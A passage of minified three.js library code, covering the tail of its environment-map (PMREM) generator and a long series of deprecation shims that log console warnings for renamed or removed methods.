g=v%3;0==g?(r.up.set(0,a[v],0),r.lookAt(o[v],0,0)):1==g?(r.up.set(0,0,a[v]),r.lookAt(0,o[v],0)):(r.up.set(0,a[v],0),r.lookAt(0,0,o[v])),Ep(g*$u,v>2?$u:0,$u,$u),gp.render(e,r)}gp.toneMapping=c,gp.toneMappingExposure=l,gp.outputEncoding=s,gp.setClearColor(h,u),e.scale.z*=-1}(e,n,i,r),t>0&&Lp(r,0,0,t),Ap(r),Mp(),r.scissorTest=!1,r},fromEquirectangular:function(e){return e.magFilter=ce,e.minFilter=ce,e.generateMipmaps=!1,this.fromCubemap(e)},fromCubemap:function(e){var t=wp(e);return function(e,t){var n=new gn;e.isCubeTexture?null==up&&(up=Cp()):null==hp&&(hp=Pp());var i=e.isCubeTexture?up:hp;n.add(new $i(dp[0],i));var r=i.uniforms;r.envMap.value=e,e.isCubeTexture||r.texelSize.value.set(1/e.image.width,1/e.image.height);r.inputEncoding.value=ip[e.encoding],r.outputEncoding.value=ip[e.encoding],gp.setRenderTarget(t),Ep(0,0,3*$u,2*$u),gp.render(n,cp)}(e,t),Ap(t),Mp(),t.scissorTest=!1,t},compileCubemapShader:function(){null==up&&Tp(up=Cp())},compileEquirectangularShader:function(){null==hp&&Tp(hp=Pp())},dispose:function(){lp.dispose(),null!=up&&up.dispose(),null!=hp&&hp.dispose();for(var e=0;e<dp.length;e++)dp[e].dispose()}};function Op(e){console.warn("THREE.ClosedSplineCurve3 has been deprecated. Use THREE.CatmullRomCurve3 instead."),Bl.call(this,e),this.type="catmullrom",this.closed=!0}function Dp(e){console.warn("THREE.SplineCurve3 has been deprecated. Use THREE.CatmullRomCurve3 instead."),Bl.call(this,e),this.type="catmullrom"}function Ip(e){console.warn("THREE.Spline has been removed. Use THREE.CatmullRomCurve3 instead."),Bl.call(this,e),this.type="catmullrom"}Rl.create=function(e,t){return console.log("THREE.Curve.create() has been deprecated"),e.prototype=Object.create(Rl.prototype),e.prototype.constructor=e,e.prototype.getPoint=t,e},Object.assign(Jl.prototype,{createPointsGeometry:function(e){console.warn("THREE.CurvePath: .createPointsGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead.");var t=this.getPoints(e);return this.createGeometry(t)},createSpacedPointsGeometry:function(e){console.warn("THREE.CurvePath: .createSpacedPointsGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead.");var t=this.getSpacedPoints(e);return this.createGeometry(t)},createGeometry:function(e){console.warn("THREE.CurvePath: .createGeometry() has been removed. Use new THREE.Geometry().setFromPoints( points ) instead.");for(var t=new or,n=0,i=e.length;n<i;n++){var r=e[n];t.vertices.push(new It(r.x,r.y,r.z||0))}return t}}),Object.assign(Zl.prototype,{fromPoints:function(e){return console.warn("THREE.Path: .fromPoints() has been renamed to .setFromPoints()."),this.setFromPoints(e)}}),Op.prototype=Object.create(Bl.prototype),Dp.prototype=Object.create(Bl.prototype),Ip.prototype=Object.create(Bl.prototype),Object.assign(Ip.prototype,{initFromArray:function(){console.error("THREE.Spline: .initFromArray() has been removed.")},getControlPointsArray:function(){console.error("THREE.Spline: .getControlPointsArray() has been removed.")},reparametrizeByArcLength:function(){console.error("THREE.Spline: .reparametrizeByArcLength() has been removed.")}}),Ou.prototype.setColors=function(){console.error("THREE.GridHelper: setColors() has been deprecated, pass them in the constructor instead.")},Eu.prototype.update=function(){console.error("THREE.SkeletonHelper: update() no longer needs to be called.")},Object.assign(bl.prototype,{extractUrlBase:function(e){return console.warn("THREE.Loader: .extractUrlBase() has been deprecated. Use THREE.LoaderUtils.extractUrlBase() instead."),uh.extractUrlBase(e)}}),bl.Handlers={add:function(){console.error("THREE.Loader: Handlers.add() has been removed. Use LoadingManager.addHandler() instead.")},get:function(){console.error("THREE.Loader: Handlers.get() has been removed. Use LoadingManager.getHandler() instead.")}},Object.assign(vh.prototype,{setTexturePath:function(e){return console.warn("THREE.ObjectLoader: .setTexturePath() has been renamed to .setResourcePath()."),this.setResourcePath(e)}}),Object.assign(vu.prototype,{center:function(e){return console.warn("THREE.Box2: .center() has been renamed to .getCenter()."),this.getCenter(e)},empty:function(){return console.warn("THREE.Box2: .empty() has been renamed to .isEmpty()."),this.isEmpty()},isIntersectionBox:function(e){return console.warn("THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(e)},size:function(e){return console.warn("THREE.Box2: .size() has been renamed to .getSize()."),this.getSize(e)}}),Object.assign(Cn.prototype,{center:function(e){return console.warn("THREE.Box3: .center() has been renamed to .getCenter()."),this.getCenter(e)},empty:function(){return console.warn("THREE.Box3: .empty() has been renamed to .isEmpty()."),this.isEmpty()},isIntersectionBox:function(e){return console.warn("THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(e)},isIntersectionSphere:function(e){return console.warn("THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(e)},size:function(e){return console.warn("THREE.Box3: .size() has been renamed to .getSize()."),this.getSize(e)}}),xu.prototype.center=function(e){return console.warn("THREE.Line3: .center() has been renamed to .getCenter()."),this.getCenter(e)},Object.assign(Rt,{random16:function(){return console.warn("THREE.Math: .random16() has been deprecated. Use Math.random() instead."),Math.random()},nearestPowerOfTwo:function(e){return console.warn("THREE.Math: .nearestPowerOfTwo() has been renamed to .floorPowerOfTwo()."),Rt.floorPowerOfTwo(e)},nextPowerOfTwo:function(e){return console.warn("THREE.Math: .nextPowerOfTwo() has been renamed to .ceilPowerOfTwo()."),Rt.ceilPowerOfTwo(e)}}),Object.assign(Bt.prototype,{flattenToArrayOffset:function(e,t){return console.warn("THREE.Matrix3: .flattenToArrayOffset() has been deprecated. Use .toArray() instead."),this.toArray(e,t)},multiplyVector3:function(e){return console.warn("THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead."),e.applyMatrix3(this)},multiplyVector3Array:function(){console.error("THREE.Matrix3: .multiplyVector3Array() has been removed.")},applyToBuffer:function(e){return console.warn("THREE.Matrix3: .applyToBuffer() has been removed. Use matrix.applyToBufferAttribute( attribute ) instead."),this.applyToBufferAttribute(e)},applyToVector3Array:function(){console.error("THREE.Matrix3: .applyToVector3Array() has been removed.")}}),Object.assign(Qt.prototype,{extractPosition:function(e){return console.warn("THREE.Matrix4: .extractPosition() has been renamed to .copyPosition()."),this.copyPosition(e)},flattenToArrayOffset:function(e,t){return console.warn("THREE.Matrix4: .flattenToArrayOffset() has been deprecated. Use .toArray() instead."),this.toArray(e,t)},getPosition:function(){return console.warn("THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead."),(new It).setFromMatrixColumn(this,3)},setRotationFromQuaternion:function(e){return console.warn("THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion()."),this.makeRotationFromQuaternion(e)},multiplyToArray:function(){console.warn("THREE.Matrix4: .multiplyToArray() has been removed.")},multiplyVector3:function(e){return console.warn("THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) instead."),e.applyMatrix4(this)},multiplyVector4:function(e){return console.warn("THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead."),e.applyMatrix4(this)},multiplyVector3Array:function(){console.error("THREE.Matrix4: .multiplyVector3Array() has been removed.")},rotateAxis:function(e){console.warn("THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead."),e.transformDirection(this)},crossVector:function(e){return console.warn("THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead."),e.applyMatrix4(this)},translate:function(){console.error("THREE.Matrix4: .translate() has been removed.")},rotateX:function(){console.error("THREE.Matrix4: .rotateX() has been removed.")},rotateY:function(){console.error("THREE.Matrix4: .rotateY() has been removed.")},rotateZ:function(){console.error("THREE.Matrix4: .rotateZ() has been removed.")},rotateByAxis:function(){console.error("THREE.Matrix4: .rotateByAxis() has been removed.")},applyToBuffer:function(e){return console.warn("THREE.Matrix4: .applyToBuffer() has been removed. Use matrix.applyToBufferAttribute( attribute ) instead."),this.applyToBufferAttribute(e)},applyToVector3Array:function(){console.error("THREE.Matrix4: .applyToVector3Array() has been removed.")},makeFrustum:function(e,t,n,i,r,a){return console.warn("THREE.Matrix4: .makeFrustum() has been removed. Use .makePerspective( left, right, top, bottom, near, far ) instead."),this.makePerspective(e,t,i,n,r,a)}}),qn.prototype.isIntersectionLine=function(e){return console.warn("THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine()."),this.intersectsLine(e)},Ct.prototype.multiplyVector3=function(e){return console.warn("THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead."),e.applyQuaternion(this)},Object.assign(Vn.prototype,{isIntersectionBox:function(e){return console.warn("THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox()."),this.intersectsBox(e)},isIntersectionPlane:function(e){return console.warn("THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane()."),this.intersectsPlane(e)},isIntersectionSphere:function(e){return console.warn("THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere()."),this.intersectsSphere(e)}}),Object.assign(ii.prototype,{area:function(){return console.warn("THREE.Triangle: .area() has been renamed to .getArea()."),this.getArea()},barycoordFromPoint:function(e,t){return console.warn("THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord()."),this.getBarycoord(e,t)},midpoint:function(e){return console.warn("THREE.Triangle: .midpoint() has been renamed to .getMidpoint()."),this.getMidpoint(e)},normal:function(e){return console.warn("THREE.Triangle: .normal() has been renamed to .getNormal()."),this.getNormal(e)},plane:function(e){return console.warn("THREE.Triangle: .plane() has been renamed to .getPlane()."),this.getPlane(e)}}),Object.assign(ii,{barycoordFromPoint:function(e,t,n,i,r){return console.warn("THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord()."),ii.getBarycoord(e,t,n,i,r)},normal:function(e,t,n,i){return console.warn("THREE.Triangle: .normal() has been renamed to .getNormal()."),ii.getNormal(e,t,n,i)}}),Object.assign(Ql.prototype,{extractAllPoints:function(e){return console.warn("THREE.Shape: .extractAllPoints() has been removed. Use .extractPoints() instead."),this.extractPoints(e)},extrude:function(e){return console.warn("THREE.Shape: .extrude() has been removed. Use ExtrudeGeometry() instead."),new wc(this,e)},makeGeometry:function(e){return console.warn("THREE.Shape: .makeGeometry() has been removed. Use ShapeGeometry() instead."),new Ic(this,e)}}),Object.assign(Pt.prototype,{fromAttribute:function(e,t,n){return console.warn("THREE.Vector2: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(e,t,n)},distanceToManhattan:function(e){return console.warn("THREE.Vector2: .distanceToManhattan() has been renamed to .manhattanDistanceTo()."),this.manhattanDistanceTo(e)},lengthManhattan:function(){return console.warn("THREE.Vector2: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()}}),Object.assign(It.prototype,{setEulerFromRotationMatrix:function(){console.error("THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.")},setEulerFromQuaternion:function(){console.error("THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.")},getPositionFromMatrix:function(e){return console.warn("THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition()."),this.setFromMatrixPosition(e)},getScaleFromMatrix:function(e){return console.warn("THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale()."),this.setFromMatrixScale(e)},getColumnFromMatrix:function(e,t){return console.warn("THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn()."),this.setFromMatrixColumn(t,e)},applyProjection:function(e){return console.warn("THREE.Vector3: .applyProjection() has been removed. Use .applyMatrix4( m ) instead."),this.applyMatrix4(e)},fromAttribute:function(e,t,n){return console.warn("THREE.Vector3: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(e,t,n)},distanceToManhattan:function(e){return console.warn("THREE.Vector3: .distanceToManhattan() has been renamed to .manhattanDistanceTo()."),this.manhattanDistanceTo(e)},lengthManhattan:function(){return console.warn("THREE.Vector3: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()}}),Object.assign(Ht.prototype,{fromAttribute:function(e,t,n){return console.warn("THREE.Vector4: .fromAttribute() has been renamed to .fromBufferAttribute()."),this.fromBufferAttribute(e,t,n)},lengthManhattan:function(){return console.warn("THREE.Vector4: .lengthManhattan() has been renamed to .manhattanLength()."),this.manhattanLength()}}),Object.assign(or.prototype,{computeTangents:function(){console.error("THREE.Geometry: .computeTangents() has been removed.")},computeLineDistances:function(){console.error("THREE.Geometry: .computeLineDistances() has been removed. Use THREE.Line.computeLineDistances() instead.")}}),Object.assign(vn.prototype,{getChildByName:function(e){return console.warn("THREE.Object3D: .getChildByName() has been renamed to .getObjectByName()."),this.getObjectByName(e)},renderDepth:function(){console.warn("THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.")},translate:function(e,t){return console.warn("THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead."),this.translateOnAxis(t,e)},getWorldRotation:function(){console.error("THREE.Object3D: .getWorldRotation() has been removed. Use THREE.Object3D.getWorldQuaternion( target ) instead.")}}),Object.defineProperties(vn.prototype,{eulerOrder:{get:function(){return console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order},set:function(e){console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order=e}},useQuaternion:{get:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")},set:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")}}}),Object.assign($i.prototype,{setDrawMode:function(){console.error("THREE.Mesh: .setDrawMode() has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.")}}),Object.defineProperties($i.prototype,{drawMode:{get:function(){return console.error("THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode."),0},set:function(){console.error("THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.")}}}),Object.defineProperties($o.prototype,{objects:{get:function(){return console.warn("THREE.LOD: .objects has been renamed to .levels."),this.levels}}}),Object.defineProperty(is.prototype,"useVertexTexture",{get:function(){console.warn("THREE.Skeleton: useVertexTexture has been removed.")},set:function(){console.warn("THREE.Skeleton: useVertexTexture has been removed.")}}),es.prototype.initBones=function(){console.error("THREE.SkinnedMesh: initBones() has been removed.")},Object.defineProperty(Rl.prototype,"__arcLengthDivisions",{get:function(){return console.warn("THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions."),this.arcLengthDivisions},set:function(e){console.warn("THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions."),this.arcLengthDivisions=e}}),vr.prototype.setLens=function(e,t){console.warn("THREE.PerspectiveCamera.setLens is deprecated. Use .setFocalLength and .filmGauge for a photographic setup."),void 0!==t&&(this.filmGauge=t),this.setFocalLength(e)},Object.defineProperties(Kl.prototype,{onlyShadow:{set:function(){console.warn("THREE.Light: .onlyShadow has been removed.")}},shadowCameraFov:{set:function(e){console.warn("THREE.Light: .shadowCameraFov is now .shadow.camera.fov."),this.shadow.camera.fov=e}},shadowCameraLeft:{set:function(e){console.warn("THREE.Light: .shadowCameraLeft is now .shadow.camera.left."),this.shadow.camera.left=e}},shadowCameraRight:{set:function(e){console.warn("THREE.Light: .shadowCameraRight is now .shadow.camera.right."),this.shadow.camera.right=e}},shadowCameraTop:{set:function(e){console.warn("THREE.Light: .shadowCameraTop is now .shadow.camera.top."),this.shadow.camera.top=e}},shadowCameraBottom:{set:function(e){console.warn("THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom."),this.shadow.camera.bottom=e}},shadowCameraNear:{set:function(e){console.warn("THREE.Light: .shadowCameraNear is now .shadow.camera.near."),this.shadow.camera.near=e}},shadowCameraFar:{set:function(e){console.warn("THREE.Light: .shadowCameraFar is now .shadow.camera.far."),this.shadow.camera.far=e}},shadowCameraVisible:{set:function(){console.warn("THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.")}},shadowBias:{set:function(e){console.warn("THREE.Light: .shadowBias is now .shadow.bias."),this.shadow.bias=e}},shadowDarkness:{set:function(){console.warn("THREE.Light: .shadowDarkness has been removed.")}},shadowMapWidth:{set:function(e){console.warn("THREE.Light: .shadowMapWidth is now .shadow.mapSize.width."),this.shadow.mapSize.width=e}},shadowMapHeight:{set:function(e){console.warn("THREE.Light: .shadowMapHeight is now .shadow.mapSize.height."),this.shadow.mapSize.height=e}}}),Object.defineProperties(vi.prototype,{length:{get:function(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Use .count instead."),this.array.length}},dynamic:{get:function(){return console.warn("THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead."),35048===this.usage},set:function(){console.warn("THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead."),this.setUsage(35048)}}}),Object.assign(vi.prototype,{setDynamic:function(e){return console.warn("THREE.BufferAttribute: .setDynamic() has been deprecated. Use .setUsage() instead."),this.setUsage(!0===e?35048:St),this},copyIndicesArray:function(){console.error("THREE.BufferAttribute: .copyIndicesArray() has been removed.")},setArray:function(){console.error("THREE.BufferAttribute: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers")}}),Object.assign(Ni.prototype,{addIndex:function(e){console.warn("THREE.BufferGeometry: .addIndex() has been renamed to .setIndex()."),this.setIndex(e)},addAttribute:function(e,t){return console.warn("THREE.BufferGeometry: .addAttribute() has been renamed to .setAttribute()."),t&&t.isBufferAttribute||t&&t.isInterleavedBufferAttribute?"index"===e?(console.warn("THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute."),this.setIndex(t),this):this.setAttribute(e,t):(console.warn("THREE.BufferGeometry: .addAttribute() now expects ( name, attribute )."),this.setAttribute(e,new vi(arguments[1],arguments[2])))},addDrawCall:function(e,t,n){void 0!==n&&console.warn("THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset."),console.warn("THREE.BufferGeometry: .addDrawCall() is now .addGroup()."),this.addGroup(e,t)},clearDrawCalls:function(){console.warn("THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups()."),this.clearGroups()},computeTangents:function(){console.warn("THREE.BufferGeometry: .computeTangents() has been removed.")},computeOffsets:function(){console.warn("THREE.BufferGeometry: .computeOffsets() has been removed.")},removeAttribute:function(e){return console.warn("THREE.BufferGeometry: .removeAttribute() has been renamed to .deleteAttribute()."),this.deleteAttribute(e)}}),Object.defineProperties(Ni.prototype,{drawcalls:{get:function(){return console.error("THREE.BufferGeometry: .drawcalls has been renamed to .groups."),this.groups}},offsets:{get:function(){return console.warn("THREE.BufferGeometry: .offsets has been renamed to .groups."),this.groups}}}),Object.defineProperties(Oo.prototype,{dynamic:{get:function(){return console.warn("THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead."),35048===this.usage},set:function(e){console.warn("THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead."),this.setUsage(e)}}}),Object.assign(Oo.prototype,{setDynamic:function(e){return console.warn("THREE.InterleavedBuffer: .setDynamic() has been deprecated. Use .setUsage() instead."),this.setUsage(!0===e?35048:St),this},setArray:function(){console.error("THREE.InterleavedBuffer: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers")}}),Object.assign(Mc.prototype,{getArrays:function(){console.error("THREE.ExtrudeBufferGeometry: .getArrays() has been removed.")},addShapeList:function(){console.error("THREE.ExtrudeBufferGeometry: .addShapeList() has been removed.")},addShape:function(){console.error("THREE.ExtrudeBufferGeometry: .addShape() has been removed.")}}),Object.defineProperties(cu.prototype,{dynamic:{set:function(){console.warn("THREE.Uniform: .dynamic has been removed. Use object.onBeforeRender() instead.")}},onUpdate:{value:function(){return console.warn("THREE.Uniform: .onUpdate() has been removed. Use object.onBeforeRender() instead."),this}}}),Object.defineProperties(di.prototype,{wrapAround:{get:function(){console.warn("THREE.Material: .wrapAround has been removed.")},set:function(){console.warn("THREE.Material: .wrapAround has been removed.")}},overdraw:{get:function(){console.warn("THREE.Material: .overdraw has been removed.")},set:function(){console.warn("THREE.Material: .overdraw has been removed.")}},wrapRGB:{get:function(){return console.warn("THREE.Material: .wrapRGB has been removed."),new si}},shading:{get:function(){console.error("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead.")},set:function(e){console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead."),this.flatShading=1===e}},stencilMask:{get:function(){return console.warn("THREE."+this.type+": .stencilMask has been removed. Use .stencilFuncMask instead."),this.stencilFuncMask},set:function(e){console.warn("THREE."+this.type+": .stencilMask has been removed. Use .stencilFuncMask instead."),this.stencilFuncMask=e}}}),Object.defineProperties(Jc.prototype,{metal:{get:function(){return console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead."),!1},set:function(){console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead")}}}),Object.defineProperties(fr.prototype,{derivatives:{get:function(){return console.warn("THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives},set:function(e){console.warn("THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives=e}}}),Object.assign(Ro.prototype,{clearTarget:function(e,t,n,i){console.warn("THREE.WebGLRenderer: .clearTarget() has been deprecated. Use .setRenderTarget() and .clear() instead."),this.setRenderTarget(e),this.clear(t,n,i)},animate:function(e){console.warn("THREE.WebGLRenderer: .animate() is now .setAnimationLoop()."),this.setAnimationLoop(e)},getCurrentRenderTarget:function(){return console.warn("THREE.WebGLRenderer: .getCurrentRenderTarget() is now .getRenderTarget()."),this.getRenderTarget()},getMaxAnisotropy:function(){return console.warn("THREE.WebGLRenderer: .getMaxAnisotropy() is now .capabilities.getMaxAnisotropy()."),this.capabilities.getMaxAnisotropy()},getPrecision:function(){return console.warn("THREE.WebGLRenderer: .getPrecision() is now .capabilities.precision."),this.capabilities.precision},resetGLState:function(){return console.warn("THREE.WebGLRenderer: .resetGLState() is now .state.reset()."),this.state.reset()},supportsFloatTextures:function(){return console.warn("THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' )."),this.extensions.get("OES_texture_float")},supportsHalfFloatTextures:function(){return console.warn("THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' )."),this.extensions.get("OES_texture_half_float")},supportsStandardDerivatives:function(){return console.warn("THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' )."),this.extensions.get("OES_standard_derivatives")},supportsCompressedTextureS3TC:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' )."),this.extensions.get("WEBGL_compressed_texture_s3tc")},supportsCompressedTexturePVRTC:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' )."),this.extensions.get("WEBGL_compressed_texture_pvrtc")},supportsBlendMinMax:function(){return console.warn("THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' )."),this.extensions.get("EXT_blend_minmax")},supportsVertexTextures:function(){return console.warn("THREE.WebGLRenderer: .supportsVertexTextures() is now .capabilities.vertexTextures."),this.capabilities.vertexTextures},supportsInstancedArrays:function(){return console.warn("THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' )."),this.extensions.get("ANGLE_instanced_arrays")},enableScissorTest:function(e){console.warn("THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest()."),this.setScissorTest(e)},initMaterial:function(){console.warn("THREE.WebGLRenderer: .initMaterial() has been removed.")},addPrePlugin:function(){console.warn("THREE.WebGLRenderer: .addPrePlugin() has been removed.")},addPostPlugin:function(){console.warn("THREE.WebGLRenderer: .addPostPlugin() has been removed.")},updateShadowMap:function(){console.warn("THREE.WebGLRenderer: .updateShadowMap() has been removed.")},setFaceCulling:function(){console.warn("THREE.WebGLRenderer: .setFaceCulling() has been removed.")},allocTextureUnit:function(){console.warn("THREE.WebGLRenderer: .allocTextureUnit() has been removed.")},setTexture:function(){console.warn("THREE.WebGLRenderer: .setTexture() has been removed.")},setTexture2D:function(){console.warn("THREE.WebGLRenderer: .setTexture2D() has been removed.")},setTextureCube:function(){console.warn("THREE.WebGLRenderer: .setTextureCube() has been removed.")},getActiveMipMapLevel:function(){return console.warn("THREE.WebGLRenderer: .getActiveMipMapLevel() is now .getActiveMipmapLevel()."),this.getActiveMipmapLevel()}}),Object.defineProperties(Ro.prototype,{shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(e){console.warn("THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled."),this.shadowMap.enabled=e}},shadowMapType:{get:function(){return this.shadowMap.type},set:function(e){console.warn("THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type."),this.shadowMap.type=e}},shadowMapCullFace:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.")}},context:{get:function(){return console.warn("THREE.WebGLRenderer: .context has been removed. Use .getContext() instead."),this.getContext()}},vr:{get:function(){return console.warn("THREE.WebGLRenderer: .vr has been renamed to .xr"),this.xr}},gammaInput:{get:function(){return console.warn("THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead."),!1},set:function(){console.warn("THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead.")}},gammaOutput:{get:function(){return console.warn("THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead."),!1},set:function(e){console.warn("THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead."),this.outputEncoding=!0===e?pt:ut}}}),Object.defineProperties(bo.prototype,{cullFace:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.")}},renderReverseSided:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.")}},renderSingleSided:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.")}}}),Object.defineProperties(br.prototype,{activeCubeFace:{set:function(){console.warn("THREE.WebGLRenderTargetCube: .activeCubeFace has been removed. It is now the second parameter of WebGLRenderer.setRenderTarget().")}},activeMipMapLevel:{set:function(){console.warn("THREE.WebGLRenderTargetCube: .activeMipMapLevel has been removed. It is now the third parameter of WebGLRenderer.setRenderTarget().")}}}),Object.defineProperties(Vt.prototype,{wrapS:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS},set:function(e){console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS=e}},wrapT:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT},set:function(e){console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT=e}},magFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter},set:function(e){console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter=e}},minFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter},set:function(e){console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter=e}},anisotropy:{get:function(){return console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy},set:function(e){console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy=e}},offset:{get:function(){return console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset},set:function(e){console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset=e}},repeat:{get:function(){return console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat},set:function(e){console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat=e}},format:{get:function(){return console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format},set:function(e){console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format=e}},type:{get:function(){return console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type},set:function(e){console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type=e}},generateMipmaps:{get:function(){return console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps},set:function(e){console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps=e}}}),Object.defineProperties(Hh.prototype,{load:{value:function(e){console.warn("THREE.Audio: .load has been deprecated. Use THREE.AudioLoader instead.");var 